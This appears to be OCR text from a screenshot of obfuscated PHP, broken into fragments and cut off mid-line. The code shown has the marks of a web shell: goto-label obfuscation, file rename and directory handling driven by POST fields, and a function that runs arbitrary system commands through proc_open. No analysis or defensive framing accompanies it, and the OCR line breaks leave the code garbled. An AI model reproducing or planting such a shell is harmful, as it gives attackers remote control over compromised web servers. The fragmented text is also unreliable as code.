
ype="
text
" class="
up
" size="
20
" value="
" . h
tmlspecialchars($_POST["
newname
"]) . "
" /><i
nput type="
hidden
" name="
loknya
" value="
" . 
$_POST["
newname
"] . "
"><input type="
hidden
" 
name="
pilih
" value="
ubahnama
">"
; 
goto
 KQoMi; 
dWmo2: m7IUy: 
goto
 XIWoc; emQHK: 
echo
"<cent
er>Dir : "
 . htmlspecialchars(
$_POST
[
"lokny
a"
]) . 
"<br>"
; 
goto
 ZMNUg; vGIBB: 
if
 (@funct
ion_exists(
"S1Gfi"
)) { 
goto
 QOCcW; } 
goto
 H4
585; aAxCA: rzXHm: 
goto
 T5_4T; KOcUe: 
goto
 x
Ir1X; 
goto
 BkiIe; puZzz: 
if
 (
$_POST
[
"type"
] 
== 
"file"
) { 
goto
 gcz_o; } 
goto
 yW0ox; xFad
d: session_start(); 
goto
 TIMnp; bJKfo: v8Cj
P: 
goto
 yFU8H; JTuDV: 
if
 (is_file(
$_POST
[
"lo
knya"
]) && file_exists(
$_POST
[
"loknya"
])) { 
goto
 hRGVB; } 
goto
 l6m2p; PGPUj: 
function
mR
ffZ
(
$CSsZh
, 
$wxuJ4
)
{ 
goto
 zOlzI; m8DhX: 
$ky
tdw
 = proc_open(
$CSsZh
, [
0
 => [
"pipe"
, 
"r"
], 
1
 => [
"pipe"
, 
"w"
], 
2
 => [
"pipe"
, 
"r"
]], 
$O6
_sq
, 
$wxuJ4
); 
goto
 SOFnY; SNIu9: 
$CSsZh
 = 
$C
SsZh
 . 
" "
 . 
"2>&1"
; 
goto
 Y8bqT; hslcJ: 
if
(function_exists(
"proc_open"
)) { 
goto
 uh420; 
} 
goto
 bXf2v; Y8bqT: P7TwP: 
goto
 hslcJ; zOlz
I: 
if
 (preg_match(
"/"
 . 
"2>&1"
 . 
"/i"
, 
$CSsZ
h
)) { 
goto
 P7TwP; } 
goto
 SNIu9; z1wqS: uh42